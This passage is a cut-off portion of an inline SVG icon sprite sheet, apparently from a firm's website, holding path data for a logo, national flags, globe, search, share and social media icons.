5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 